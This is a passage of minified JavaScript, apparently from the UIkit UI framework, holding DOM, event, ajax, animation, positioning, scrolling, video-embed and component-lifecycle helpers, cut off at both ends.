Math.min(...e.map(o=>{let{[n]:a}=o;return a}))-Math.max(...e.map(o=>{let{[r]:a}=o;return a}))>0})}function Ye(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}const pe={ratio(t,e,i){const s=e==="width"?"height":"width";return{[s]:t[e]?Math.round(i*t[s]/t[e]):t[s],[e]:i}},contain(t,e){return t={...t},tt(t,(i,s)=>t=t[s]>e[s]?this.ratio(t,s,e[s]):t),t},cover(t,e){return t=this.contain(t,e),tt(t,(i,s)=>t=t[s]<e[s]?this.ratio(t,s,e[s]):t),t}};function Yt(t,e,i,s){i===void 0&&(i=0),s===void 0&&(s=!1),e=y(e);const{length:n}=e;return n?(t=zt(t)?Ct(t):t==="next"?i+1:t==="previous"?i-1:e.indexOf(q(t)),s?nt(t,0,n-1):(t%=n,t<0?t+n:t)):-1}function rt(t){const e=Object.create(null);return i=>e[i]||(e[i]=t(i))}class Ge{constructor(){this.promise=new Promise((e,i)=>{this.reject=i,this.resolve=e})}}function k(t,e,i){if(St(e)){for(const n in e)k(t,n,e[n]);return}if(V(i)){var s;return(s=q(t))==null?void 0:s.getAttribute(e)}else for(const n of y(t))ut(i)&&(i=i.call(n,k(n,e))),i===null?me(n,e):n.setAttribute(e,i)}function Nt(t,e){return y(t).some(i=>i.hasAttribute(e))}function me(t,e){const i=y(t);for(const s of e.split(" "))for(const n of i)n.removeAttribute(s)}function Z(t,e){for(const i of[e,"data-"+e])if(Nt(t,i))return k(t,i)}const tr={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,menuitem:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function Ii(t){return y(t).some(e=>tr[e.tagName.toLowerCase()])}function j(t){return y(t).some(e=>e.offsetWidth||e.offsetHeight||e.getClientRects().length)}const ve="input,select,textarea,button";function Pi(t){return y(t).some(e=>O(e,ve))}const Xe=ve+",a[href],[tabindex]";function Je(t){return O(t,Xe)}function I(t){var e;return(e=q(t))==null?void 0:e.parentElement}function we(t,e){return y(t).filter(i=>O(i,e))}function O(t,e){return y(t).some(i=>i.matches(e))}function ot(t,e){return it(e,">")&&(e=e.slice(1)),qt(t)?t.closest(e):y(t).map(i=>ot(i,e)).filter(Boolean)}function H(t,e){return z(e)?O(t,e)||!!ot(t,e):t===e||q(e).contains(q(t))}function be(t,e){const i=[];for(;t=I(t);)(!e||O(t,e))&&i.push(t);return i}function N(t,e){t=q(t);const i=t?y(t.children):[];return e?we(i,e):i}function Gt(t,e){return e?y(t).indexOf(q(e)):N(I(t)).indexOf(t)}function wt(t,e){return Ai(t,ms(t,e))}function xe(t,e){return ye(t,ms(t,e))}function Ai(t,e){return q(vs(t,e,"querySelector"))}function ye(t,e){return y(vs(t,e,"querySelectorAll"))}const er=/(^|[^\\],)\s*[!>+~-]/,ps=rt(t=>t.match(er));function ms(t,e){return e===void 0&&(e=document),z(t)&&ps(t)||de(e)?e:e.ownerDocument}const ir=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g,sr=rt(t=>t.replace(ir,"$1 *"));function vs(t,e,i){if(e===void 0&&(e=document),!t||!z(t))return t;if(t=sr(t),ps(t)){const s=rr(t);t="";for(let n of s){let r=e;if(n[0]==="!"){const o=n.substr(1).trim().split(" ");if(r=ot(I(e),o[0]),n=o.slice(1).join(" ").trim(),!n.length&&s.length===1)return r}if(n[0]==="-"){const o=n.substr(1).trim().split(" "),a=(r||e).previousElementSibling;r=O(a,n.substr(1))?a:null,n=o.slice(1).join(" ")}r&&(t+=(t?",":"")+or(r)+" "+n)}e=document}try{return e[i](t)}catch{return null}}const nr=/.*?[^\\](?:,|$)/g,rr=rt(t=>t.match(nr).map(e=>e.replace(/,$/,"").trim()));function or(t){const e=[];for(;t.parentNode;){const i=k(t,"id");if(i){e.unshift("#"+Ei(i));break}else{let{tagName:s}=t;s!=="HTML"&&(s+=":nth-child("+(Gt(t)+1)+")"),e.unshift(s),t=t.parentNode}}return e.join(" > ")}function Ei(t){return z(t)?CSS.escape(t):""}function S(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];let[s,n,r,o,a=!1]=_i(e);o.length>1&&(o=lr(o)),a!=null&&a.self&&(o=hr(o)),r&&(o=ar(r,o));for(const l of n)for(const h of s)h.addEventListener(l,o,a);return()=>Xt(s,n,o,a)}function Xt(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];let[s,n,,r,o=!1]=_i(e);for(const a of n)for(const l of s)l.removeEventListener(a,r,o)}function W(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];const[s,n,r,o,a=!1,l]=_i(e),h=S(s,n,r,u=>{const d=!l||l(u);d&&(h(),o(u,d))},a);return h}function g(t,e,i){return zi(t).every(s=>s.dispatchEvent(Dt(e,!0,!0,i)))}function Dt(t,e,i,s){return e===void 0&&(e=!0),i===void 0&&(i=!1),z(t)&&(t=new CustomEvent(t,{bubbles:e,cancelable:i,detail:s})),t}function _i(t){return t[0]=zi(t[0]),z(t[1])&&(t[1]=t[1].split(" ")),ut(t[2])&&t.splice(2,0,!1),t}function ar(t,e){return i=>{const s=t[0]===">"?ye(t,i.currentTarget).reverse().filter(n=>H(i.target,n))[0]:ot(i.target,t);s&&(i.current=s,e.call(this,i))}}function lr(t){return e=>st(e.detail)?t(e,...e.detail):t(e)}function hr(t){return function(e){if(e.target===e.currentTarget||e.target===e.current)return t.call(null,e)}}function ws(t){return t&&"addEventListener"in t}function cr(t){return ws(t)?t:q(t)}function zi(t){return st(t)?t.map(cr).filter(Boolean):z(t)?ye(t):ws(t)?[t]:y(t)}function bt(t){return t.pointerType==="touch"||!!t.touches}function Jt(t){var e,i;const{clientX:s,clientY:n}=((e=t.touches)==null?void 0:e[0])||((i=t.changedTouches)==null?void 0:i[0])||t;return{x:s,y:n}}function bs(t,e){const i={data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:A,responseType:"",...e};return Promise.resolve().then(()=>i.beforeSend(i)).then(()=>ur(t,i))}function ur(t,e){return new Promise((i,s)=>{const{xhr:n}=e;for(const r in e)if(r in n)try{n[r]=e[r]}catch{}n.open(e.method.toUpperCase(),t);for(const r in e.headers)n.setRequestHeader(r,e.headers[r]);S(n,"load",()=>{n.status===0||n.status>=200&&n.status<300||n.status===304?i(n):s(vt(Error(n.statusText),{xhr:n,status:n.status}))}),S(n,"error",()=>s(vt(Error("Network Error"),{xhr:n}))),S(n,"timeout",()=>s(vt(Error("Network Timeout"),{xhr:n}))),n.send(e.data)})}function xs(t,e,i){return new Promise((s,n)=>{const r=new Image;r.onerror=o=>{n(o)},r.onload=()=>{s(r)},i&&(r.sizes=i),e&&(r.srcset=e),r.src=t})}const dr={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function c(t,e,i,s){s===void 0&&(s="");const n=y(t);for(const r of n)if(z(e)){if(e=Ke(e),V(i))return fr(r,e);!i&&!Vt(i)?r.style.removeProperty(e):r.style.setProperty(e,zt(i)&&!dr[e]?i+"px":i,s)}else if(st(e)){const o=Mi(r),a={};for(const l of e)a[l]=o[Ke(l)];return a}else St(e)&&(s=i,tt(e,(o,a)=>c(r,a,o,s)));return n[0]}function Mi(t,e){return Mt(t).getComputedStyle(t,e)}function fr(t,e,i){return Mi(t,i)[e]}const gr=/^\s*(["'])?(.*?)\1\s*$/;function Ni(t){return Mi(document.documentElement).getPropertyValue("--uk-"+t).replace(gr,"$2")}const Ke=rt(t=>pr(t)),ys=["webkit","moz"];function pr(t){t=_t(t);const{style:e}=document.documentElement;if(t in e)return t;let i=ys.length,s;for(;i--;)if(s="-"+ys[i]+"-"+t,s in e)return s}function w(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),s=1;s<e;s++)i[s-1]=arguments[s];$s(t,i,"add")}function _(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),s=1;s<e;s++)i[s-1]=arguments[s];$s(t,i,"remove")}function Ze(t,e){k(t,"class",i=>(i||"").replace(new RegExp("\\b"+e+"\\b","g"),""))}function Di(t){(arguments.length<=1?void 0:arguments[1])&&_(t,arguments.length<=1?void 0:arguments[1]),(arguments.length<=2?void 0:arguments[2])&&w(t,arguments.length<=2?void 0:arguments[2])}function T(t,e){return[e]=Bi(e),!!e&&y(t).some(i=>i.classList.contains(e))}function F(t,e,i){const s=Bi(e);V(i)||(i=!!i);for(const n of y(t))for(const r of s)n.classList.toggle(r,i)}function $s(t,e,i){e=e.reduce((s,n)=>s.concat(Bi(n)),[]);for(const s of y(t))s.classList[i](...e)}function Bi(t){return String(t).split(/\s|,/).filter(Boolean)}function ks(t,e,i,s){return i===void 0&&(i=400),s===void 0&&(s="linear"),Promise.all(y(t).map(n=>new Promise((r,o)=>{for(const l in e){const h=c(n,l);h===""&&c(n,l,h)}const a=setTimeout(()=>g(n,"transitionend"),i);W(n,"transitionend transitioncanceled",l=>{let{type:h}=l;clearTimeout(a),_(n,"uk-transition"),c(n,{transitionProperty:"",transitionDuration:"",transitionTimingFunction:""}),h==="transitioncanceled"?o():r(n)},{self:!0}),w(n,"uk-transition"),c(n,{transitionProperty:Object.keys(e).map(Ke).join(","),transitionDuration:i+"ms",transitionTimingFunction:s,...e})})))}const C={start:ks,stop(t){return g(t,"transitionend"),Promise.resolve()},cancel(t){g(t,"transitioncanceled")},inProgress(t){return T(t,"uk-transition")}},$e="uk-animation-";function Oi(t,e,i,s,n){return i===void 0&&(i=200),Promise.all(y(t).map(r=>new Promise((o,a)=>{g(r,"animationcanceled");const l=setTimeout(()=>g(r,"animationend"),i);W(r,"animationend animationcanceled",h=>{let{type:u}=h;clearTimeout(l),u==="animationcanceled"?a():o(r),c(r,"animationDuration",""),Ze(r,$e+"\\S*")},{self:!0}),c(r,"animationDuration",i+"ms"),w(r,e,$e+(n?"leave":"enter")),it(e,$e)&&(s&&w(r,"uk-transform-origin-"+s),n&&w(r,$e+"reverse"))})))}const mr=new RegExp($e+"(enter|leave)"),dt={in:Oi,out(t,e,i,s){return Oi(t,e,i,s,!0)},inProgress(t){return mr.test(k(t,"class"))},cancel(t){g(t,"animationcanceled")}},It={width:["left","right"],height:["top","bottom"]};function $(t){const e=qt(t)?q(t).getBoundingClientRect():{height:L(t),width:Se(t),top:0,left:0};return{height:e.height,width:e.width,top:e.top,left:e.left,bottom:e.top+e.height,right:e.left+e.width}}function E(t,e){const i=$(t);if(t){const{scrollY:n,scrollX:r}=Mt(t),o={height:n,width:r};for(const a in It)for(const l in It[a])i[It[a][l]]+=o[a]}if(!e)return i;const s=c(t,"position");tt(c(t,["left","top"]),(n,r)=>c(t,r,e[r]-i[r]+m(s==="absolute"&&n==="auto"?Qe(t)[r]:n)))}function Qe(t){let{top:e,left:i}=E(t);const{ownerDocument:{body:s,documentElement:n},offsetParent:r}=q(t);let o=r||n;for(;o&&(o===s||o===n)&&c(o,"position")==="static";)o=o.parentNode;if(qt(o)){const a=E(o);e-=a.top+m(c(o,"borderTopWidth")),i-=a.left+m(c(o,"borderLeftWidth"))}return{top:e-m(c(t,"marginTop")),left:i-m(c(t,"marginLeft"))}}function ke(t){const e=[0,0];t=q(t);do if(e[0]+=t.offsetTop,e[1]+=t.offsetLeft,c(t,"position")==="fixed"){const i=Mt(t);return e[0]+=i.scrollY,e[1]+=i.scrollX,e}while(t=t.offsetParent);return e}const L=Ss("height"),Se=Ss("width");function Ss(t){const e=ce(t);return(i,s)=>{if(V(s)){if(ue(i))return i["inner"+e];if(de(i)){const n=i.documentElement;return Math.max(n["offset"+e],n["scroll"+e])}return i=q(i),s=c(i,t),s=s==="auto"?i["offset"+e]:m(s)||0,s-Kt(i,t)}else return c(i,t,!s&&s!==0?"":+s+Kt(i,t)+"px")}}function Kt(t,e,i){return i===void 0&&(i="border-box"),c(t,"boxSizing")===i?It[e].map(ce).reduce((s,n)=>s+m(c(t,"padding"+n))+m(c(t,"border"+n+"Width")),0):0}function Te(t){for(const e in It)for(const i in It[e])if(It[e][i]===t)return It[e][1-i];return t}function at(t,e,i,s){return e===void 0&&(e="width"),i===void 0&&(i=window),s===void 0&&(s=!1),z(t)?wr(t).reduce((n,r)=>{const o=xr(r);return o&&(r=yr(o==="vh"?L(Mt(i)):o==="vw"?Se(Mt(i)):s?i["offset"+ce(e)]:$(i)[e],r)),n+m(r)},0):m(t)}const vr=/-?\d+(?:\.\d+)?(?:v[wh]|%|px)?/g,wr=rt(t=>t.toString().replace(/\s/g,"").match(vr)||[]),br=/(?:v[hw]|%)$/,xr=rt(t=>(t.match(br)||[])[0]);function yr(t,e){return t*m(e)/100}function Hi(t){if(document.readyState!=="loading"){t();return}W(document,"DOMContentLoaded",t)}function ft(t,e){var i;return(t==null||(i=t.tagName)==null?void 0:i.toLowerCase())===e.toLowerCase()}function $r(t){return Fi(t,"")}function Pt(t,e){return V(e)?v(t).innerHTML:Fi(t,e)}const Fi=Ce("replaceChildren"),kr=Ce("prepend"),Y=Ce("append"),Li=Ce("before"),Ue=Ce("after");function Ce(t){return function(e,i){var s;const n=y(z(i)?Bt(i):i);return(s=v(e))==null||s[t](...n),Cs(n)}}function ht(t){y(t).forEach(e=>e.remove())}function ti(t,e){for(e=q(Li(t,e));e.firstChild;)e=e.firstChild;return Y(e,t),e}function Ts(t,e){return y(y(t).map(i=>i.hasChildNodes()?ti(y(i.childNodes),e):Y(i,e)))}function ei(t){y(t).map(I).filter((e,i,s)=>s.indexOf(e)===i).forEach(e=>e.replaceWith(...e.childNodes))}const Sr=/^\s*<(\w+|!)[^>]*>/,Tr=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function Bt(t){const e=Tr.exec(t);if(e)return document.createElement(e[1]);const i=document.createElement("div");return Sr.test(t)?i.insertAdjacentHTML("beforeend",t.trim()):i.textContent=t,Cs(i.childNodes)}function Cs(t){return t.length>1?t:t[0]}function xt(t,e){if(!!qt(t))for(e(t),t=t.firstElementChild;t;){const i=t.nextElementSibling;xt(t,e),t=i}}function v(t,e){return Is(t)?q(Bt(t)):Ai(t,e)}function B(t,e){return Is(t)?y(Bt(t)):ye(t,e)}function Is(t){return z(t)&&it(t.trim(),"<")}const Zt=typeof window<"u",J=Zt&&k(document.documentElement,"dir")==="rtl",Ot=Zt&&"ontouchstart"in window,Qt=Zt&&window.PointerEvent,ct=Qt?"pointerdown":Ot?"touchstart":"mousedown",Ut=Qt?"pointermove":Ot?"touchmove":"mousemove",gt=Qt?"pointerup":Ot?"touchend":"mouseup",Ht=Qt?"pointerenter":Ot?"":"mouseenter",te=Qt?"pointerleave":Ot?"":"mouseleave",ee=Qt?"pointercancel":"touchcancel",M={reads:[],writes:[],read(t){return this.reads.push(t),Wi(),t},write(t){return this.writes.push(t),Wi(),t},clear(t){As(this.reads,t),As(this.writes,t)},flush:Ri};function Ri(t){Ps(M.reads),Ps(M.writes.splice(0)),M.scheduled=!1,(M.reads.length||M.writes.length)&&Wi(t+1)}const Cr=4;function Wi(t){M.scheduled||(M.scheduled=!0,t&&t<Cr?Promise.resolve().then(()=>Ri(t)):requestAnimationFrame(()=>Ri(1)))}function Ps(t){let e;for(;e=t.shift();)try{e()}catch(i){console.error(i)}}function As(t,e){const i=t.indexOf(e);return~i&&t.splice(i,1)}function ji(){}ji.prototype={positions:[],init(){this.positions=[];let t;this.unbind=S(document,"mousemove",e=>t=Jt(e)),this.interval=setInterval(()=>{!t||(this.positions.push(t),this.positions.length>5&&this.positions.shift())},50)},cancel(){var t;(t=this.unbind)==null||t.call(this),this.interval&&clearInterval(this.interval)},movesTo(t){if(this.positions.length<2)return!1;const e=t.getBoundingClientRect(),{left:i,right:s,top:n,bottom:r}=e,[o]=this.positions,a=ge(this.positions),l=[o,a];return Ye(a,e)?!1:[[{x:i,y:n},{x:s,y:r}],[{x:i,y:r},{x:s,y:n}]].some(u=>{const d=Ir(l,u);return d&&Ye(d,e)})}};function Ir(t,e){let[{x:i,y:s},{x:n,y:r}]=t,[{x:o,y:a},{x:l,y:h}]=e;const u=(h-a)*(n-i)-(l-o)*(r-s);if(u===0)return!1;const d=((l-o)*(s-a)-(h-a)*(i-o))/u;return d<0?!1:{x:i+d*(n-i),y:s+d*(r-s)}}function Ie(t,e,i,s){return s===void 0&&(s=!0),qi(IntersectionObserver,t,s?(n,r)=>{n.some(o=>o.isIntersecting)&&e(n,r)}:e,i)}const Pr=window.ResizeObserver;function Es(t,e,i){return i===void 0&&(i={box:"border-box"}),Pr?qi(ResizeObserver,t,e,i):(Ar(),Pe.add(e),{disconnect(){Pe.delete(e)}})}let Pe;function Ar(){if(Pe)return;Pe=new Set;let t;const e=()=>{if(!t){t=!0,M.read(()=>t=!1);for(const i of Pe)i()}};S(window,"load resize",e),S(document,"loadedmetadata load",e,!0)}function _s(t,e,i){return qi(MutationObserver,t,e,i)}function qi(t,e,i,s){const n=new t(i);for(const r of y(e))n.observe(r,s);return n}const K={};K.events=K.created=K.beforeConnect=K.connected=K.beforeDisconnect=K.disconnected=K.destroy=Vi,K.args=function(t,e){return e!==!1&&Vi(e||t)},K.update=function(t,e){return Ve(Vi(t,ut(e)?{read:e}:e),"order")},K.props=function(t,e){if(st(e)){const i={};for(const s of e)i[s]=String;e=i}return K.methods(t,e)},K.computed=K.methods=function(t,e){return e?t?{...t,...e}:e:t},K.data=function(t,e,i){return i?zs(t,e,i):e?t?function(s){return zs(t,e,s)}:e:t};function zs(t,e,i){return K.computed(ut(t)?t.call(i,i):t,ut(e)?e.call(i,i):e)}function Vi(t,e){return t=t&&!st(t)?[t]:t,e?t?t.concat(e):st(e)?e:[e]:t}function Er(t,e){return V(e)?t:e}function ie(t,e,i){const s={};if(ut(e)&&(e=e.options),e.extends&&(t=ie(t,e.extends,i)),e.mixins)for(const r of e.mixins)t=ie(t,r,i);for(const r in t)n(r);for(const r in e)Et(t,r)||n(r);function n(r){s[r]=(K[r]||Er)(t[r],e[r],i)}return s}function Ae(t,e){e===void 0&&(e=[]);try{return t?it(t,"{")?JSON.parse(t):e.length&&!p(t,":")?{[e[0]]:t}:t.split(";").reduce((i,s)=>{const[n,r]=s.split(/:(.*)/);return n&&!V(r)&&(i[n.trim()]=r.trim()),i},{}):{}}catch{return{}}}function Ms(t){if(si(t)&&Yi(t,{func:"playVideo",method:"play"}),ii(t))try{t.play().catch(A)}catch{}}function Ns(t){si(t)&&Yi(t,{func:"pauseVideo",method:"pause"}),ii(t)&&t.pause()}function Ds(t){si(t)&&Yi(t,{func:"mute",method:"setVolume",value:0}),ii(t)&&(t.muted=!0)}function Bs(t){return ii(t)||si(t)}function ii(t){return ft(t,"video")}function si(t){return ft(t,"iframe")&&(Os(t)||Hs(t))}function Os(t){return!!t.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)}function Hs(t){return!!t.src.match(/vimeo\.com\/video\/.*/)}async function Yi(t,e){await zr(t),Fs(t,e)}function Fs(t,e){try{t.contentWindow.postMessage(JSON.stringify({event:"command",...e}),"*")}catch{}}const Gi="_ukPlayer";let _r=0;function zr(t){if(t[Gi])return t[Gi];const e=Os(t),i=Hs(t),s=++_r;let n;return t[Gi]=new Promise(r=>{e&&W(t,"load",()=>{const o=()=>Fs(t,{event:"listening",id:s});n=setInterval(o,100),o()}),W(window,"message",r,!1,o=>{let{data:a}=o;try{return a=JSON.parse(a),a&&(e&&a.id===s&&a.event==="onReady"||i&&Number(a.player_id)===s)}catch{}}),t.src=""+t.src+(p(t.src,"?")?"&":"?")+(e?"enablejsapi=1":"api=1&player_id="+s)}).then(()=>clearInterval(n))}function Ee(t,e,i){return e===void 0&&(e=0),i===void 0&&(i=0),j(t)?Ci(...Lt(t).map(s=>{const{top:n,left:r,bottom:o,right:a}=E(se(s));return{top:n-e,left:r-i,bottom:o+e,right:a+i}}).concat(E(t))):!1}function Ft(t,e){if(ue(t)||de(t)?t=ne(t):t=q(t),V(e))return t.scrollTop;t.scrollTop=e}function Xi(t,e){let{offset:i=0}=e===void 0?{}:e;const s=j(t)?Lt(t):[];return s.reduce((a,l,h)=>{const{scrollTop:u,scrollHeight:d,offsetHeight:f}=l,b=d-_e(l),{height:x,top:P}=E(s[h-1]||t);let D=Math.ceil(P-E(se(l)).top-i+u);return i>0&&f<x+i?D+=i:i=0,D>b?(i-=D-b,D=b):D<0&&(i-=D,D=0),()=>n(l,D-u).then(a)},()=>Promise.resolve())();function n(a,l){return new Promise(h=>{const u=a.scrollTop,d=r(Math.abs(l)),f=Date.now();(function b(){const x=o(nt((Date.now()-f)/d));Ft(a,u+l*x),x===1?h():requestAnimationFrame(b)})()})}function r(a){return 40*Math.pow(a,.375)}function o(a){return .5*(1-Math.cos(Math.PI*a))}}function Ji(t,e,i){if(e===void 0&&(e=0),i===void 0&&(i=0),!j(t))return 0;const[s]=Lt(t,/auto|scroll/,!0),{scrollHeight:n,scrollTop:r}=s,o=_e(s),a=n-o,l=ke(t)[0]-ke(s)[0],h=Math.max(0,l-o+e),u=Math.min(a,l+t.offsetHeight-i);return nt((r-h)/(u-h))}function Lt(t,e,i){e===void 0&&(e=/auto|scroll|hidden/),i===void 0&&(i=!1);const s=ne(t);let n=be(t).reverse();n=n.slice(n.indexOf(s)+1);const r=mt(n,o=>c(o,"position")==="fixed");return~r&&(n=n.slice(r)),[s].concat(n.filter(o=>e.test(c(o,"overflow"))&&(!i||o.scrollHeight>_e(o)))).reverse()}function se(t){return t===ne(t)?window:t}function _e(t){return(t===ne(t)?document.documentElement:t).clientHeight}function ne(t){const{document:e}=Mt(t);return e.scrollingElement||e.documentElement}const ze={width:["x","left","right"],height:["y","top","bottom"]};function Ls(t,e,i,s,n,r,o,a){i=Ws(i),s=Ws(s);const l={element:i,target:s};if(!t||!e)return l;const h=E(t),u=E(e),d=u;if(Rs(d,i,h,-1),Rs(d,s,u,1),n=js(n,h.width,h.height),r=js(r,u.width,u.height),n.x+=r.x,n.y+=r.y,d.left+=n.x,d.top+=n.y,o){let f=Lt(t).map(se);a&&!p(f,a)&&f.unshift(a),f=f.map(b=>E(b)),tt(ze,(b,x)=>{let[P,D,X]=b;!(o===!0||p(o,P))||f.some(lt=>{const hs=i[P]===D?-h[x]:i[P]===X?h[x]:0,cl=s[P]===D?u[x]:s[P]===X?-u[x]:0;if(d[D]<lt[D]||d[D]+h[x]>lt[X]){const We=h[x]/2,xi=s[P]==="center"?-u[x]/2:0;return i[P]==="center"&&(cs(We,xi)||cs(-We,-xi))||cs(hs,cl)}function cs(We,xi){const us=m((d[D]+We+xi-n[P]*2).toFixed(4));if(us>=lt[D]&&us+h[x]<=lt[X]){d[D]=us;for(const Zn of["element","target"])We&&(l[Zn][P]=l[Zn][P]===ze[x][1]?ze[x][2]:ze[x][1]);return!0}}})})}return E(t,d),l}function Rs(t,e,i,s){tt(ze,(n,r)=>{let[o,a,l]=n;e[o]===l?t[a]+=i[r]*s:e[o]==="center"&&(t[a]+=i[r]*s/2)})}function Ws(t){const e=/left|center|right/,i=/top|center|bottom/;return t=(t||"").split(" "),t.length===1&&(t=e.test(t[0])?t.concat("center"):i.test(t[0])?["center"].concat(t):["center","center"]),{x:e.test(t[0])?t[0]:"center",y:i.test(t[1])?t[1]:"center"}}function js(t,e,i){const[s,n]=(t||"").split(" ");return{x:s?m(s)*(kt(s,"%")?e/100:1):0,y:n?m(n)*(kt(n,"%")?i/100:1):0}}var Mr=Object.freeze({__proto__:null,ajax:bs,getImage:xs,transition:ks,Transition:C,animate:Oi,Animation:dt,attr:k,hasAttr:Nt,removeAttr:me,data:Z,addClass:w,removeClass:_,removeClasses:Ze,replaceClass:Di,hasClass:T,toggleClass:F,dimensions:$,offset:E,position:Qe,offsetPosition:ke,height:L,width:Se,boxModelAdjust:Kt,flipPosition:Te,toPx:at,ready:Hi,isTag:ft,empty:$r,html:Pt,replaceChildren:Fi,prepend:kr,append:Y,before:Li,after:Ue,remove:ht,wrapAll:ti,wrapInner:Ts,unwrap:ei,fragment:Bt,apply:xt,$:v,$$:B,inBrowser:Zt,isRtl:J,hasTouch:Ot,pointerDown:ct,pointerMove:Ut,pointerUp:gt,pointerEnter:Ht,pointerLeave:te,pointerCancel:ee,on:S,off:Xt,once:W,trigger:g,createEvent:Dt,toEventTargets:zi,isTouch:bt,getEventPos:Jt,fastdom:M,isVoidElement:Ii,isVisible:j,selInput:ve,isInput:Pi,selFocusable:Xe,isFocusable:Je,parent:I,filter:we,matches:O,closest:ot,within:H,parents:be,children:N,index:Gt,hasOwn:Et,hyphenate:_t,camelize:jt,ucfirst:ce,startsWith:it,endsWith:kt,includes:p,findIndex:mt,isArray:st,toArray:fs,assign:vt,isFunction:ut,isObject:St,isPlainObject:Tt,isWindow:ue,isDocument:de,isNode:yi,isElement:qt,isBoolean:je,isString:z,isNumber:Vt,isNumeric:zt,isEmpty:fe,isUndefined:V,toBoolean:ki,toNumber:Ct,toFloat:m,toNode:q,toNodes:y,toWindow:Mt,toMs:Si,isEqual:qe,swap:Ti,last:ge,each:tt,sortBy:Ve,uniqueBy:gs,clamp:nt,noop:A,intersectRect:Ci,pointInRect:Ye,Dimensions:pe,getIndex:Yt,memoize:rt,Deferred:Ge,MouseTracker:ji,observeIntersection:Ie,observeResize:Es,observeMutation:_s,mergeOptions:ie,parseOptions:Ae,play:Ms,pause:Ns,mute:Ds,isVideo:Bs,positionAt:Ls,query:wt,queryAll:xe,find:Ai,findAll:ye,escape:Ei,css:c,getCssVar:Ni,propName:Ke,isInView:Ee,scrollTop:Ft,scrollIntoView:Xi,scrolledOver:Ji,scrollParents:Lt,getViewport:se,getViewportClientHeight:_e,getScrollingElement:ne});function Nr(t){const e=t.data;t.use=function(n){if(!n.installed)return n.call(null,this),n.installed=!0,this},t.mixin=function(n,r){r=(z(r)?t.component(r):r)||this,r.options=ie(r.options,n)},t.extend=function(n){n=n||{};const r=this,o=function(l){this._init(l)};return o.prototype=Object.create(r.prototype),o.prototype.constructor=o,o.options=ie(r.options,n),o.super=r,o.extend=r.extend,o},t.update=function(n,r){n=n?q(n):document.body;for(const o of be(n).reverse())s(o[e],r);xt(n,o=>s(o[e],r))};let i;Object.defineProperty(t,"container",{get(){return i||document.body},set(n){i=v(n)}});function s(n,r){if(!!n)for(const o in n)n[o]._connected&&n[o]._callUpdate(r)}}function Dr(t){t.prototype._callHook=function(s){var n;(n=this.$options[s])==null||n.forEach(r=>r.call(this))},t.prototype._callConnected=function(){this._connected||(this._data={},this._computed={},this._initProps(),this._callHook("beforeConnect"),this._connected=!0,this._initEvents(),this._initObservers(),this._callHook("connected"),this._callUpdate())},t.prototype._callDisconnected=function(){!this._connected||(this._callHook("beforeDisconnect"),this._disconnectObservers(),this._unbindEvents(),this._callHook("disconnected"),this._connected=!1,delete this._watch)},t.prototype._callUpdate=function(s){s===void 0&&(s="update"),!!this._connected&&((s==="update"||s==="resize")&&this._callWatches(),!!this.$options.update&&(this._updates||(this._updates=new Set,M.read(()=>{this._connected&&e.call(this,this._updates),delete this._updates})),this._updates.add(s.type||s)))},t.prototype._callWatches=function(){if(this._watch)return;const s=!Et(this,"_watch");this._watch=M.read(()=>{this._connected&&i.call(this,s),this._watch=null})};function e(s){for(const{read:n,write:r,events:o=[]}of this.$options.update){if(!s.has("update")&&!o.some(l=>s.has(l)))continue;let a;n&&(a=n.call(this,this._data,s),a&&Tt(a)&&vt(this._data,a)),r&&a!==!1&&M.write(()=>r.call(this,this._data,s))}}function i(s){const{$options:{computed:n}}=this,r={...this._computed};this._computed={};for(const o in n){const{watch:a,immediate:l}=n[o];a&&(s&&l||Et(r,o)&&!qe(r[o],this[o]))&&a.call(this,this[o],r[o])}}}function Br(t){let e=0;t.prototype._init=function(i){i=i||{},i.data=Lr(i,this.constructor.options),this.$options=ie(this.constructor.options,i,this),this.$el=null,this.$props={},this._uid=e++,this._initData(),this._initMethods(),this._initComputeds(),this._callHook("created"),i.el&&this.$mount(i.el)},t.prototype._initData=function(){const{data:i={}}=this.$options;for(const s in i)this.$props[s]=this[s]=i[s]},t.prototype._initMethods=function(){const{methods:i}=this.$options;if(i)for(const s in i)this[s]=i[s].bind(this)},t.prototype._initComputeds=function(){const{computed:i}=this.$options;if(this._computed={},i)for(const s in i)Or(this,s,i[s])},t.prototype._initProps=function(i){let s;i=i||qs(this.$options,this.$name);for(s in i)V(i[s])||(this.$props[s]=i[s]);const n=[this.$options.computed,this.$options.methods];for(s in this.$props)s in i&&Hr(n,s)&&(this[s]=this.$props[s])},t.prototype._initEvents=function(){this._events=[];for(const i of this.$options.events||[])if(Et(i,"handler"))ni(this,i);else for(const s in i)ni(this,i[s],s)},t.prototype._unbindEvents=function(){this._events.forEach(i=>i()),delete this._events},t.prototype._initObservers=function(){this._observers=[Wr(this)],this.$options.computed&&this.registerObserver(Rr(this))},t.prototype.registerObserver=function(i){this._observers.push(i)},t.prototype._disconnectObservers=function(){this._observers.forEach(i=>i==null?void 0:i.disconnect())}}function qs(t,e){const i={},{args:s=[],props:n={},el:r}=t;if(!n)return i;for(const a in n){const l=_t(a);let h=Z(r,l);V(h)||(h=n[a]===Boolean&&h===""?!0:Ki(n[a],h),!(l==="target"&&(!h||it(h,"_")))&&(i[a]=h))}const o=Ae(Z(r,e),s);for(const a in o){const l=jt(a);n[l]!==void 0&&(i[l]=Ki(n[l],o[a]))}return i}function Or(t,e,i){Object.defineProperty(t,e,{enumerable:!0,get(){const{_computed:s,$props:n,$el:r}=t;return 